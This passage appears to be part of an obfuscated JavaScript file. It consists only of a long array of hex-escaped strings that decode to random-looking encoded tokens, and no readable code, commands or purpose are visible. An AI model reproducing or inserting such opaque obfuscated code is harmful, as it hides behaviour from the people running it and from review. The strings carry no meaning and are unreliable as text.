x4c\x75\x78\x57\x35\x61','\x6c\x59\x33\x63\x49\x48\x53\x6d\x57\x36\x57','\x57\x50\x50\x6f\x57\x4f\x64\x64\x48\x53\x6f\x68','\x57\x37\x54\x57\x66\x38\x6f\x41\x46\x57','\x6b\x78\x66\x64\x42\x6d\x6f\x71','\x42\x38\x6b\x69\x57\x37\x38\x42\x6d\x47','\x71\x43\x6b\x6d\x57\x37\x4f\x38\x6c\x61','\x57\x35\x30\x47\x57\x35\x62\x77\x6e\x57','\x63\x66\x30\x4a','\x6a\x65\x35\x36\x77\x53\x6f\x64','\x57\x4f\x2f\x63\x47\x38\x6f\x54\x66\x43\x6b\x72\x57\x37\x4e\x63\x55\x53\x6b\x33\x57\x51\x6d','\x45\x53\x6b\x73\x57\x36\x37\x64\x4a\x63\x38','\x61\x43\x6b\x57\x46\x43\x6b\x69\x57\x50\x34','\x78\x38\x6f\x59\x6c\x47','\x57\x37\x46\x64\x52\x30\x43\x50\x57\x34\x53','\x57\x37\x44\x65\x57\x37\x70\x64\x51\x43\x6b\x6d','\x62\x32\x34\x4b\x65\x47\x69','\x65\x6d\x6f\x4b\x57\x34\x4e\x64\x51\x43\x6f\x70','\x57\x36\x57\x46\x57\x36\x47\x6b\x70\x6d\x6f\x4c\x57\x35\x72\x61\x7a\x47','\x45\x43\x6f\x54\x79\x43\x6b\x35\x41\x61','\x57\x37\x30\x30\x57\x35\x54\x41\x63\x47','\x6e\x53\x6b\x51\x57\x37\x64\x63\x53\x74\x65','\x6a\x4b\x47\x4f\x57\x52\x53\x75','\x65\x6d\x6b\x43\x57\x37\x37\x63\x53\x63\x6d','\x57\x37\x57\x33\x57\x37\x79\x6e\x70\x61','\x42\x6d\x6b\x54\x57\x35\x6d\x4a\x61\x57','\x57\x50\x4e\x63\x54\x6d\x6f\x38\x6a\x53\x6b\x4f','\x6c\x30\x71\x48\x64\x61\x75','\x57\x34\x33\x64\x4b\x53\x6b\x73\x43\x57\x61','\x57\x36\x61\x4f\x57\x35\x66\x76\x70\x47','\x71\x53\x6f\x43\x63\x58\x70\x63\x49\x57','\x73\x63\x4a\x64\x47\x61','\x62\x62\x37\x64\x4e\x6d\x6f\x2f\x68\x57','\x57\x52\x2f\x64\x52\x6d\x6b\x50\x76\x4a\x4e\x64\x52\x43\x6b\x72\x46\x6d\x6f\x42\x57\x34\x53','\x57\x35\x47\x6b\x57\x34\x48\x46\x67\x57','\x71\x4c\x54\x73\x57\x50\x42\x63\x53\x57','\x46\x63\x53\x6b\x57\x50\x42\x63\x53\x47','\x46\x48\x46\x63\x4c\x5a\x38\x4c','\x63\x49\x64\x64\x4c\x53\x6f\x72\x71\x6d\x6f\x38\x72\x6d\x6b\x44\x41\x48\x37\x64\x48\x31\x76\x53\x6c\x57','\x57\x35\x4a\x64\x52\x53\x6b\x74\x75\x4a\x47','\x63\x4b\x74\x63\x47\x6d\x6b\x41\x57\x51\x38','\x75\x59\x56\x64\x4e\x6d\x6f\x64\x43\x71','\x57\x36\x4f\x78\x57\x35\x7a\x59\x57\x52\x75','\x57\x51\x2f\x63\x52\x6d\x6b\x63\x42\x53\x6b\x61','\x6a\x30\x52\x63\x4b\x6d\x6b\x52\x57\x52\x53','\x57\x36\x68\x64\x4d\x38\x6b\x61\x78\x49\x75','\x57\x4f\x6a\x72\x57\x36\x64\x64\x4e\x38\x6b\x4e\x63\x53\x6f\x67\x75\x57','\x57\x52\x78\x64\x55\x6d\x6b\x32\x75\x32\x64\x64\x50\x53\x6b\x4c\x46\x47','\x61\x47\x42\x64\x53\x6d\x6f\x42\x64\x47','\x69\x61\x4a\x64\x4f\x6d\x6f\x6c\x63\x71','\x42\x53\x6f\x37\x77\x43\x6b\x2b\x61\x57','\x76\x38\x6b\x38\x57\x36\x64\x64\x4e\x71\x38','\x66\x4c\x65\x65\x57\x37\x52\x64\x55\x61','\x57\x37\x78\x64\x4f\x6d\x6b\x2b\x74\x47\x6d','\x76\x53\x6b\x48\x45\x6d\x6b\x6f\x57\x51\x42\x63\x56\x53\x6b\x7a\x57\x51\x4f','\x79\x62\x42\x63\x4e\x47\x30\x46','\x76\x6d\x6b\x50\x6b\x43\x6b\x70\x57\x50\x65','\x57\x51\x38\x33\x57\x4f\x69\x50\x57\x52\x56\x63\x55\x43\x6b\x51\x66\x30\x78\x64\x4a\x62\x47','\x76\x43\x6f\x4a\x57\x51\x4f\x4a\x6e\x47','\x67\x53\x6b\x4e\x45\x38\x6b\x4f\x57\x4f\x71','\x57\x34\x52\x63\x4f\x38\x6f\x75\x57\x51\x7a\x5a','\x63\x77\x53\x73\x57\x37\x70\x64\x4d\x71','\x62\x43\x6f\x79\x57\x50\x75\x79\x68\x38\x6b\x4f\x57\x35\x70\x63\x4b\x31\x39\x61\x57\x52\x70\x64\x50\x73\x52\x64\x54\x38\x6b\x70\x57\x4f\x2f\x64\x4c\x4c\x65\x6b\x46\x6d\x6f\x74\x57\x35\x35\x53\x57\x35\x56\x64\x4f\x43\x6f\x73\x57\x4f\x42\x63\x54\x43\x6f\x31','\x46\x38\x6f\x32\x57\x4f\x31\x46\x57\x35\x79','\x6d\x6d\x6b\x76\x76\x38\x6b\x77\x57\x50\x47','\x57\x36\x38\x6e\x57\x37\x66\x79','\x57\x37\x30\x4d\x57\x35\x75\x6e\x63\x71','\x77\x38\x6f\x34\x57\x50\x35\x79\x57\x36\x30','\x57\x37\x53\x7a\x57\x36\x34\x65\x6f\x43\x6f\x4c','\x76\x57\x58\x6f\x43\x68\x53\x4c','\x78\x30\x76\x4b\x57\x51\x4c\x38','\x41\x77\x50\x6c\x57\x51\x39\x70','\x57\x35\x72\x65\x68\x4a\x54\x53','\x6f\x5a\x34\x31\x75\x6d\x6b\x4a\x78\x43\x6b\x4a\x66\x65\x58\x77\x68\x71','\x63\x38\x6f\x61\x57\x35\x68\x64\x4d\x43\x6f\x36','\x57\x51\x44\x47\x57\x52\x5a\x64\x53\x38\x6f\x4d','\x6b\x4c\x79\x33\x64\x74\x71','\x57\x37\x35\x30\x57\x52\x42\x64\x47\x38\x6f\x77\x57\x4f\x4e\x64\x50\x76\x6e\x67\x67\x75\x71\x2b','\x6a\x4e\x38\x59\x61\x64\x6d','\x44\x38\x6b\x79\x57\x52\x56\x63\x4a\x58\x4c\x4b\x67\x4d\x4b\x30\x6c\x4b\x79\x39\x57\x36\x56\x63\x51\x6d\x6b\x56\x7a\x33\x79\x70\x57\x52\x64\x63\x4b\x72\x6d','\x64\x32\x56\x63\x4e\x6d\x6b\x6c\x57\x4f\x53','\x57\x50\x65\x6c\x57\x51\x65\x4e\x57\x52\x30','\x7a\x43\x6b\x66\x57\x34\x57','\x70\x67\x6e\x36\x77\x43\x6f\x6d','\x45\x63\x44\x51\x71\x38\x6f\x47\x72\x6d\x6f\x71\x62\x62\x4c\x7a\x78\x71','\x57\x37\x30\x54\x57\x35\x62\x59\x57\x50\x53','\x6c\x68\x4c\x78\x73\x43\x6f\x4c','\x62\x31\x52\x63\x4d\x53\x6b\x64\x6d\x47','\x42\x6d\x6b\x50\x57\x36\x56\x64\x4e\x47\x43','\x64\x4e\x6c\x63\x55\x53\x6b\x48\x6c\x43\x6b\x33\x57\x34\x30\x32','\x6a\x4d\x57\x67\x66\x61\x61','\x57\x34\x62\x7a\x57\x36\x46\x64\x4c\x61','\x57\x35\x42\x64\x49\x78\x71\x72\x57\x37\x38','\x57\x51\x6e\x75\x57\x51\x56\x64\x47\x38\x6f\x55','\x57\x36\x38\x6d\x57\x36\x4c\x2b\x6e\x47','\x67\x38\x6b\x5a\x78\x6d\x6b\x6f\x57\x4f\x4a\x63\x56\x53\x6b\x67\x57\x52\x53','\x74\x6d\x6f\x4c\x62\x61\x2f\x63\x4a\x57\x78\x64\x4c\x65\x53','\x43\x76\x50\x54\x72\x4b\x61','\x7a\x68\x35\x6d\x71\x30\x38','\x46\x4d\x76\x4f\x75\x78\x47','\x57\x34\x78\x63\x53\x53\x6b\x6d\x57\x37\x61','\x57\x34\x6e\x49\x57\x36\x33\x64\x4c\x53\x6b\x4e','\x63\x4e\x72\x67\x6b\x53\x6f\x66','\x57\x50\x4e\x63\x4b\x43\x6f\x4d\x62\x6d\x6b\x31\x57\x37\x6c\x63\x4e\x53\x6b\x33\x57\x52\x34\x46\x57\x34\x43\x77\x57\x34\x37\x63\x4a\x53\x6b\x38\x6b\x38\x6b\x50\x57\x36\x58\x75\x57\x34\x47','\x67\x58\x69\x2f\x74\x38\x6b\x67','\x6f\x4c\x53\x66\x57\x37\x70\x64\x56\x71','\x6d\x59\x33\x63\x4a\x62\x43\x41\x57\x51\x78\x63\x52\x43\x6b\x42\x57\x34\x71\x33\x46\x6d\x6b\x49\x57\x51\x57\x51\x45\x6d\x6f\x2f\x57\x51\x42\x63\x4a\x38\x6f\x33\x75\x31\x56\x63\x4d\x38\x6f\x56\x68\x43\x6b\x42\x6d\x53\x6f\x2f\x6e\x4c\x33\x64\x48\x77\x48\x6b\x57\x36\x78\x63\x52\x76\x56\x64\x4d\x48\x61\x7a\x57\x4f\x4a\x64\x50\x53\x6f\x49\x70\x38\x6b\x46\x6e\x30\x74\x63\x48\x53\x6f\x52\x77\x5a\x52\x63\x56\x68\x79\x74\x57\x51\x44\x74\x57\x35\x70\x63\x56\x53\x6b\x4c\x57\x50\x35\x55\x6e\x43\x6f\x50\x57\x51\x38','\x77\x6d\x6f\x70\x57\x50\x6e\x39\x57\x34\x57','\x6d\x49\x52\x63\x4a\x62\x43','\x68\x72\x74\x64\x4f\x6d\x6f\x77\x66\x71','\x6f\x38\x6b\x68\x57\x52\x64\x63\x48\x61','\x57\x35\x52\x63\x53\x43\x6b\x55\x57\x37\x6d\x6e','\x6e\x53\x6b\x54\x57\x35\x52\x63\x51\x61\x4b','\x57\x37\x61\x58\x57\x34\x35\x6a\x67\x47','\x78\x63\x30\x36\x57\x52\x78\x63\x51\x61','\x44\x43\x6b\x32\x69\x43\x6b\x37\x57\x52\x69','\x74\x59\x4e\x63\x47\x47\x75\x53','\x57\x34\x65\x58\x57\x37\x66\x32\x61\x57','\x57\x36\x6c\x63\x4f\x63\x56\x63\x4f\x38\x6b\x30','\x57\x37\x52\x64\x56\x30\x43\x62\x57\x35\x43','\x61\x67\x34\x43\x57\x52\x38\x31\x57\x35\x52\x64\x4a\x47\x75','\x57\x34\x70\x63\x4e\x71\x6c\x63\x51\x71','\x57\x51\x34\x49\x57\x4f\x6d\x56\x57\x52\x4b','\x61\x5a\x35\x31\x77\x30\x75\x66\x57\x36\x75','\x42\x43\x6f\x55\x57\x52\x61\x4b\x65\x61','\x73\x38\x6f\x67\x41\x53\x6b\x37\x46\x57','\x70\x4a\x6c\x63\x55\x47\x61\x33','\x57\x35\x46\x63\x54\x43\x6b\x6c\x57\x37\x34\x30\x74\x43\x6f\x6e\x67\x47','\x67\x72\x56\x64\x4d\x6d\x6f\x55\x6f\x61','\x45\x75\x7a\x45\x46\x68\x6d','\x75\x57\x52\x63\x4b\x61\x6d\x41','\x43\x38\x6b\x77\x57\x36\x52\x64\x4f\x57\x58\x52\x57\x52\x62\x66\x57\x34\x6c\x64\x53\x43\x6f\x50\x57\x50\x70\x63\x48\x71','\x61\x77\x2f\x63\x56\x38\x6b\x53\x66\x61','\x6f\x53\x6b\x42\x57\x51\x43','\x68\x53\x6b\x30\x57\x36\x64\x63\x47\x73\x34\x6a\x57\x36\x42\x64\x54\x38\x6b\x43\x74\x49\x79','\x77\x43\x6f\x56\x45\x6d\x6b\x50\x71\x47','\x57\x50\x66\x73\x57\x50\x52\x64\x4a\x38\x6f\x51','\x57\x37\x47\x41\x65\x61','\x62\x43\x6f\x32\x57\x37\x46\x64\x4a\x6d\x6f\x48','\x57\x35\x56\x63\x56\x6d\x6f\x78\x57\x51\x6a\x63','\x6f\x4a\x34\x35\x74\x43\x6b\x32\x75\x61','\x73\x61\x58\x62\x7a\x77\x57\x4c','\x42\x59\x56\x64\x49\x53\x6f\x4d\x43\x47','\x65\x6d\x6b\x62\x71\x38\x6b\x6d\x57\x4f\x4b','\x6d\x43\x6f\x4e\x57\x35\x46\x64\x49\x53\x6f\x4b','\x57\x52\x6d\x43\x57\x51\x30\x52\x57\x50\x38','\x70\x6d\x6b\x70\x43\x6d\x6b\x4f\x57\x52\x34','\x6b\x6d\x6f\x67\x57\x35\x4a\x64\x4a\x53\x6f\x68\x57\x52\x31\x72\x66\x47','\x57\x36\x34\x4e\x57\x37\x62\x73\x6d\x32\x69\x66','\x57\x37\x6d\x48\x57\x4f\x43\x50\x57\x52\x52\x63\x53\x53\x6f\x65\x67\x76\x64\x64\x4b\x71','\x46\x64\x4f\x6a\x57\x51\x4a\x63\x4a\x71\x52\x64\x49\x53\x6f\x33\x6d\x4a\x31\x69\x73\x57','\x57\x36\x79\x74\x64\x59\x34\x78','\x57\x4f\x30\x67\x57\x4f\x4f\x49\x57\x4f\x71','\x57\x34\x68\x63\x49\x53\x6f\x43\x57\x50\x31\x2f\x62\x43\x6f\x4a\x57\x4f\x68\x63\x55\x6d\x6f\x39\x57\x52\x6d','\x72\x66\x66\x33\x57\x4f\x52\x63\x56\x71','\x43\x38\x6b\x77\x57\x36\x52\x64\x4f\x57\x58\x52','\x6b\x30\x74\x63\x50\x53\x6b\x58\x57\x51\x71','\x57\x50\x74\x63\x48\x43\x6f\x6d\x6e\x6d\x6b\x45','\x70\x63\x56\x63\x49\x59\x61\x58','\x57\x36\x50\x39\x57\x34\x71\x42\x76\x61','\x57\x37\x72\x42\x57\x34\x65\x56\x7a\x61','\x69\x53\x6b\x68\x57\x37\x4e\x63\x4c\x49\x38\x6a\x57\x35\x37\x64\x47\x43\x6b\x4e','\x57\x36\x6e\x49\x57\x37\x64\x64\x4c\x6d\x6b\x48','\x57\x37\x71\x6c\x63\x71','\x57\x52\x57\x32\x57\x4f\x53\x66\x57\x51\x68\x63\x56\x43\x6b\x41\x63\x61','\x57\x36\x30\x2b\x57\x37\x43\x59\x63\x47','\x57\x35\x30\x69\x57\x35\x54\x46\x6d\x61','\x57\x52\x79\x51\x57\x51\x75\x4b\x57\x51\x4f','\x6d\x57\x46\x63\x48\x5a\x38\x34','\x78\x6d\x6f\x6f\x74\x38\x6b\x6e\x6d\x47','\x77\x38\x6b\x4b\x57\x35\x30\x4b\x64\x57','\x62\x4e\x70\x63\x4e\x43\x6b\x2b\x57\x50\x79','\x63\x64\x68\x64\x48\x6d\x6f\x42\x6d\x53\x6f\x2f\x66\x38\x6f\x45\x57\x51\x7a\x41\x57\x4f\x34','\x73\x6d\x6b\x4d\x61\x53\x6b\x6b','\x65\x6d\x6b\x53\x46\x53\x6b\x63\x57\x4f\x65','\x57\x50\x71\x6f\x44\x76\x70\x64\x56\x61','\x65\x4d\x71\x35\x57\x35\x64\x64\x51\x47','\x57\x37\x6e\x45\x57\x37\x6d\x69\x42\x71','\x72\x63\x30\x53\x57\x51\x68\x63\x54\x71','\x72\x63\x5a\x64\x54\x53\x6f\x5a\x71\x57','\x57\x37\x6a\x55\x66\x4a\x39\x4e\x79\x57','\x67\x57\x33\x63\x4f\x63\x69\x5a','\x78\x43\x6f\x44\x75\x6d\x6b\x44\x68\x61','\x57\x52\x2f\x63\x55\x38\x6f\x2f\x64\x43\x6b\x65','\x57\x34\x46\x63\x4a\x61\x68\x63\x4f\x53\x6b\x6d\x73\x61','\x57\x37\x5a\x63\x53\x53\x6b\x48\x57\x35\x53\x5a','\x71\x43\x6b\x66\x65\x43\x6b\x4f\x57\x50\x34','\x57\x36\x65\x63\x6e\x4a\x4b\x4a','\x72\x5a\x37\x64\x4b\x53\x6f\x78\x78\x71','\x41\x67\x50\x64\x57\x50\x66\x33\x71\x57\x43\x79\x57\x52\x7a\x57\x57\x4f\x30\x73','\x45\x6d\x6f\x4c\x57\x50\x44\x5a\x57\x36\x57','\x66\x78\x70\x63\x51\x43\x6b\x6b\x57\x51\x75','\x57\x35\x4e\x64\x4e\x43\x6b\x52\x44\x64\x57','\x65\x30\x47\x66\x57\x36\x78\x64\x4c\x61','\x57\x34\x42\x63\x4f\x53\x6b\x65\x57\x34\x4f\x6d','\x66\x5a\x74\x64\x4e\x47','\x6e\x49\x42\x63\x48\x48\x75\x77\x57\x36\x61','\x57\x35\x4b\x6d\x57\x34\x35\x52\x57\x51\x6d','\x57\x37\x47\x62\x57\x34\x50\x36\x6b\x57','\x46\x33\x6e\x6d\x57\x52\x64\x63\x52\x43\x6b\x72\x6d\x6d\x6f\x50\x79\x38\x6b\x54\x57\x35\x33\x63\x49\x53\x6b\x50\x57\x4f\x39\x67','\x63\x61\x69\x75\x41\x6d\x6b\x66','\x68\x64\x30\x51\x75\x53\x6b\x65','\x57\x36\x79\x6f\x57\x35\x54\x75\x6c\x71','\x77\x47\x44\x6a\x45\x4d\x34\x35\x57\x35\x6d','\x57\x37\x33\x63\x55\x53\x6f\x63\x57\x50\x58\x4b\x61\x38\x6f\x35\x57\x52\x33\x63\x4b\x57','\x57\x34\x30\x73\x57\x37\x72\x5a\x65\x47','\x43\x4c\x69\x62\x65\x43\x6b\x33\x57\x34\x78\x64\x47\x38\x6b\x47\x57\x34\x50\x4b\x57\x35\x4b','\x6e\x53\x6b\x65\x57\x52\x64\x63\x54\x68\x65','\x57\x34\x44\x2b\x65\x66\x78\x64\x51\x43\x6f\x59\x57\x37\x61\x50\x57\x35\x65','\x57\x52\x4f\x77\x57\x52\x4b\x4a\x57\x51\x4b','\x57\x4f\x64\x64\x53\x6d\x6f\x76\x57\x52\x47','\x76\x4e\x62\x38\x57\x52\x56\x63\x4c\x61','\x6d\x4a\x46\x63\x48\x72\x34','\x57\x34\x54\x41\x57\x36\x68\x64\x54\x43\x6b\x67','\x57\x34\x72\x43\x69\x38\x6f\x6b\x45\x61','\x57\x35\x68\x63\x4a\x49\x4a\x63\x4c\x6d\x6b\x47','\x57\x36\x6d\x44\x66\x57\x71\x38','\x57\x52\x47\x49\x79\x76\x6c\x64\x55\x57','\x6f\x6d\x6b\x77\x45\x6d\x6b\x59\x57\x51\x71','\x76\x66\x50\x46\x57\x51\x48\x45','\x6f\x65\x65\x63\x63\x5a\x43','\x42\x72\x2f\x63\x51\x38\x6f\x51\x57\x34\x61','\x76\x73\x53\x74\x57\x4f\x6c\x63\x51\x47','\x6f\x67\x6d\x74\x66\x71\x47\x35\x63\x38\x6f\x67\x57\x37\x39\x44','\x79\x38\x6b\x53\x57\x35\x4f\x53\x62\x61','\x7a\x30\x48\x70\x71\x33\x39\x75','\x57\x52\x66\x4a\x57\x52\x46\x64\x4f\x43\x6f\x69\x57\x4f\x56\x64\x56\x4e\x38','\x57\x36\x68\x63\x47\x38\x6f\x52\x57\x52\x72\x55','\x57\x50\x30\x58\x57\x34\x35\x52\x57\x37\x34\x77\x57\x50\x56\x63\x53\x58\x74\x64\x4c\x43\x6b\x50\x44\x59\x70\x63\x4d\x6d\x6f\x32\x63\x62\x2f\x63\x4c\x63\x2f\x64\x49\x38\x6f\x64','\x57\x37\x5a\x63\x55\x73\x5a\x63\x4b\x6d\x6b\x69','\x77\x64\x6e\x75\x45\x75\x61','\x66\x38\x6f\x44\x57\x50\x69\x73\x65\x43\x6f\x57\x57\x4f\x5a\x63\x4d\x31\x57\x7a\x57\x36\x74\x64\x55\x4a\x56\x64\x4b\x43\x6b\x38\x57\x4f\x42\x64\x48\x65\x61\x61\x42\x6d\x6f\x74\x57\x52\x69\x50\x57\x34\x74\x63\x56\x53\x6b\x41\x57\x50\x70\x63\x53\x43\x6f\x55\x57\x34\x5a\x64\x53\x57','\x57\x51\x34\x58\x57\x50\x30\x50\x57\x51\x68\x63\x53\x6d\x6b\x39\x66\x66\x71','\x57\x35\x75\x54\x57\x34\x35\x34\x57\x51\x44\x41\x57\x50\x64\x63\x51\x61\x5a\x64\x4d\x38\x6b\x31\x70\x71','\x74\x73\x64\x64\x4e\x38\x6f\x72\x65\x38\x6f\x56','\x44\x75\x72\x41\x57\x52\x6e\x2f','\x64\x31\x43\x4e\x57\x35\x6c\x64\x4e\x6d\x6f\x63\x43\x6d\x6b\x52\x6b\x61','\x57\x51\x76\x51\x68\x49\x6a\x68\x42\x38\x6b\x4e\x7a\x38\x6b\x6a\x57\x36\x2f\x64\x52\x43\x6f\x68\x57\x50\x79','\x66\x67\x46\x63\x49\x6d\x6b\x42\x66\x6d\x6b\x32','\x79\x72\x43\x35\x57\x51\x52\x63\x53\x57','\x57\x4f\x57\x42\x57\x50\x38\x4a\x57\x51\x53','\x57\x35\x30\x56\x63\x63\x34\x6b','\x6d\x53\x6f\x4a\x65\x53\x6b\x4a\x6b\x48\x30\x74\x57\x36\x78\x64\x4d\x53\x6f\x4e\x65\x6d\x6b\x7a\x57\x52\x34','\x57\x4f\x48\x72\x57\x37\x56\x64\x4b\x38\x6b\x65\x74\x53\x6f\x62\x72\x53\x6b\x66\x71\x6d\x6f\x55\x57\x37\x7a\x52\x57\x35\x39\x51\x57\x37\x64\x63\x4f\x47\x37\x63\x48\x6d\x6b\x6b\x66\x43\x6b\x2b\x57\x34\x4f\x4c\x63\x53\x6b\x47\x57\x52\x47','\x46\x5a\x68\x64\x56\x53\x6f\x53\x57\x37\x6a\x79\x57\x4f\x72\x69\x57\x51\x76\x4d\x57\x50\x70\x64\x56\x71','\x76\x4d\x35\x32\x57\x52\x2f\x63\x53\x71','\x64\x43\x6f\x70\x57\x34\x42\x64\x4e\x43\x6f\x49','\x57\x37\x33\x64\x4d\x53\x6b\x32\x76\x49\x53','\x66\x76\x57\x30','\x72\x4d\x76\x67\x57\x52\x42\x63\x52\x47','\x7a\x43\x6b\x65\x65\x38\x6b\x53\x57\x4f\x43','\x57\x37\x65\x37\x66\x49\x61\x52','\x57\x37\x71\x49\x57\x37\x76\x71\x6d\x47','\x77\x57\x38\x53\x57\x51\x2f\x63\x51\x71','\x65\x4b\x47\x48\x57\x50\x69\x2f','\x57\x35\x4e\x63\x4a\x62\x37\x63\x53\x6d\x6b\x44\x75\x57\x52\x64\x4c\x43\x6b\x58\x57\x34\x71\x73\x69\x32\x56\x63\x50\x6d\x6b\x50\x45\x5a\x79\x4f\x57\x4f\x50\x77\x79\x47','\x41\x61\x52\x63\x48\x5a\x4b','\x6d\x6d\x6b\x53\x57\x52\x68\x63\x49\x31\x31\x4d\x65\x71','\x41\x74\x64\x64\x47\x43\x6f\x7a\x42\x47','\x43\x68\x54\x50\x57\x4f\x33\x63\x52\x47','\x65\x43\x6b\x4e\x57\x50\x78\x63\x48\x76\x61','\x45\x33\x54\x4e\x57\x51\x56\x63\x56\x61','\x77\x47\x31\x65\x76\x67\x6d\x53\x57\x34\x76\x73','\x73\x75\x6e\x39\x46\x67\x4f','\x68\x61\x64\x63\x52\x62\x57\x56','\x6b\x65\x68\x63\x48\x43\x6b\x36\x57\x51\x65','\x57\x52\x4c\x50\x57\x52\x46\x64\x48\x38\x6f\x43\x57\x34\x46\x64\x4f\x67\x6e\x67\x68\x4b\x43\x52\x73\x43\x6f\x48\x57\x50\x52\x63\x4d\x65\x31\x42\x57\x34\x50\x4d\x57\x36\x71\x4b\x57\x36\x76\x31\x57\x37\x58\x65\x57\x50\x56\x64\x52\x75\x74\x63\x4c\x53\x6b\x6f','\x57\x37\x37\x64\x55\x6d\x6b\x50\x77\x47\x6c\x64\x56\x43\x6b\x57\x77\x38\x6f\x42\x57\x34\x4b\x5a','\x57\x36\x62\x5a\x68\x4a\x34','\x76\x72\x43\x6e\x57\x50\x37\x63\x4c\x61','\x57\x37\x58\x76\x57\x35\x34\x73\x41\x6d\x6b\x4f\x57\x51\x4f','\x57\x35\x4b\x49\x57\x37\x7a\x59\x57\x50\x47','\x57\x50\x33\x63\x51\x43\x6f\x4a\x68\x43\x6b\x61','\x57\x37\x33\x64\x56\x38\x6b\x58\x78\x63\x69','\x57\x51\x70\x63\x4d\x38\x6f\x7a\x66\x43\x6b\x4b','\x57\x37\x74\x64\x56\x38\x6b\x38\x74\x63\x4a\x64\x56\x61','\x57\x36\x57\x75\x57\x37\x75\x73','\x57\x51\x79\x68\x57\x36\x58\x70\x45\x4a\x50\x6d\x57\x51\x5a\x63\x4d\x4d\x57\x6a\x41\x47','\x42\x43\x6b\x69\x57\x37\x65\x64\x66\x71','\x69\x6d\x6f\x72\x57\x37\x68\x64\x4f\x53\x6f\x6a\x57\x52\x76\x6f\x61\x61','\x57\x34\x6a\x4e\x6e\x72\x39\x70','\x6f\x67\x38\x66\x6c\x71\x47\x36\x63\x43\x6f\x41','\x6f\x66\x75\x36\x57\x4f\x75\x71','\x73\x53\x6f\x34\x42\x38\x6b\x31\x76\x61','\x70\x43\x6f\x64\x57\x34\x37\x64\x51\x53\x6f\x6f\x57\x51\x47','\x64\x53\x6b\x39\x57\x37\x33\x63\x50\x59\x38\x73\x57\x35\x52\x64\x54\x38\x6b\x44','\x73\x6d\x6f\x69\x73\x53\x6b\x75\x45\x71','\x46\x43\x6f\x49\x57\x50\x43\x74\x66\x57','\x70\x53\x6b\x4d\x57\x4f\x68\x63\x4a\x65\x65','\x44\x6d\x6b\x6e\x57\x36\x46\x64\x4f\x71','\x57\x4f\x38\x76\x57\x52\x75\x58\x57\x4f\x79','\x70\x38\x6b\x6f\x57\x52\x6c\x63\x53\x67\x57','\x68\x4a\x4a\x64\x4d\x6d\x6f\x6a\x75\x6d\x6f\x4e\x62\x53\x6f\x4a\x57\x52\x4f','\x57\x51\x44\x31\x57\x52\x52\x64\x4c\x53\x6f\x62','\x43\x53\x6f\x64\x69\x57\x33\x63\x56\x47','\x57\x37\x66\x56\x57\x37\x57\x6f\x46\x61','\x64\x4d\x6c\x63\x51\x53\x6b\x71','\x57\x51\x58\x6a\x57\x51\x4c\x44\x7a\x38\x6b\x34\x57\x52\x62\x6d\x44\x38\x6b\x73\x57\x34\x42\x64\x4e\x59\x79','\x57\x37\x43\x47\x57\x37\x6a\x58\x64\x57','\x73\x57\x78\x63\x49\x6d\x6f\x74\x57\x37\x42\x64\x4f\x53\x6b\x66','\x57\x35\x4e\x63\x52\x38\x6b\x74\x57\x37\x47\x59','\x57\x51\x44\x2b\x57\x51\x68\x64\x49\x38\x6f\x62','\x65\x4e\x65\x46\x67\x62\x43','\x42\x59\x78\x63\x4e\x43\x6f\x65\x57\x37\x57','\x61\x66\x74\x63\x4e\x38\x6b\x58\x57\x51\x75','\x57\x35\x4a\x63\x53\x38\x6b\x65\x57\x36\x75\x78','\x57\x52\x6e\x30\x57\x51\x61','\x62\x4d\x56\x63\x51\x43\x6b\x53\x57\x4f\x43','\x75\x57\x48\x74\x76\x67\x6d\x53\x57\x34\x76\x73','\x57\x36\x5a\x63\x4b\x38\x6f\x4b\x57\x50\x35\x72','\x57\x34\x71\x77\x57\x35\x48\x46\x57\x52\x4f','\x6f\x6d\x6b\x67\x57\x52\x6c\x63\x51\x31\x65','\x43\x38\x6f\x69\x74\x53\x6b\x45\x78\x61','\x57\x35\x78\x64\x53\x43\x6b\x2f\x44\x48\x34','\x57\x37\x70\x64\x4b\x31\x69\x6e\x57\x36\x61','\x57\x51\x68\x63\x52\x6d\x6b\x47\x43\x53\x6b\x78','\x6b\x6d\x6f\x6d\x57\x35\x78\x64\x4f\x6d\x6f\x6b\x57\x51\x48\x68','\x57\x50\x74\x63\x51\x53\x6f\x72\x6b\x38\x6b\x32','\x57\x52\x39\x33\x57\x35\x47\x74\x71\x53\x6b\x4f\x57\x52\x35\x2f','\x57\x52\x38\x54\x79\x76\x64\x64\x53\x61','\x57\x36\x37\x63\x4c\x6d\x6f\x75\x57\x4f\x72\x55','\x6c\x62\x68\x64\x56\x6d\x6f\x68\x68\x61','\x69\x77\x6c\x63\x50\x6d\x6b\x2f\x57\x52\x79\x66','\x6c\x4c\x57\x4c\x6c\x49\x69','\x65\x73\x30\x39\x7a\x38\x6b\x4a','\x73\x43\x6f\x5a\x6a\x57\x46\x63\x4d\x71\x71','\x74\x38\x6b\x4b\x57\x52\x52\x63\x4d\x68\x65\x62\x57\x4f\x78\x64\x4f\x53\x6f\x69','\x57\x52\x39\x4f\x57\x52\x6c\x64\x53\x43\x6f\x49','\x6d\x59\x57\x75\x76\x38\x6b\x62','\x72\x38\x6f\x6e\x78\x38\x6b\x65\x62\x47','\x70\x78\x78\x63\x50\x43\x6b\x4f','\x57\x37\x5a\x64\x49\x32\x65\x62\x57\x35\x33\x64\x56\x57','\x62\x62\x33\x64\x53\x6d\x6f\x35\x6a\x71','\x57\x37\x52\x64\x52\x43\x6b\x55\x74\x71','\x57\x34\x6c\x63\x48\x57\x56\x63\x4f\x6d\x6b\x61\x42\x58\x47','\x79\x4a\x79\x6f\x57\x52\x74\x63\x48\x62\x68\x64\x54\x38\x6f\x38\x70\x49\x61','\x46\x38\x6f\x65\x57\x52\x38\x44\x6e\x71','\x57\x34\x35\x2b\x64\x49\x66\x55','\x57\x52\x64\x63\x4e\x38\x6b\x78\x73\x38\x6b\x38\x76\x47\x61','\x6c\x6d\x6b\x6a\x57\x35\x79\x6b\x61\x48\x58\x47\x74\x43\x6f\x6d\x57\x36\x52\x63\x4a\x38\x6b\x77\x65\x43\x6f\x55\x57\x37\x4c\x2b\x66\x53\x6b\x2f\x57\x52\x52\x64\x4a\x77\x4e\x63\x4b\x76\x4e\x64\x55\x74\x4a\x64\x4c\x48\x6c\x63\x52\x75\x33\x64\x54\x4d\x43','\x57\x36\x46\x63\x4d\x57\x64\x63\x54\x6d\x6b\x4f','\x6c\x38\x6f\x6c\x57\x35\x6c\x64\x51\x71','\x44\x4a\x74\x63\x4a\x38\x6f\x34\x57\x35\x53','\x68\x53\x6b\x30\x57\x36\x42\x63\x4c\x59\x75\x6f\x57\x34\x75','\x41\x75\x39\x70\x75\x75\x30','\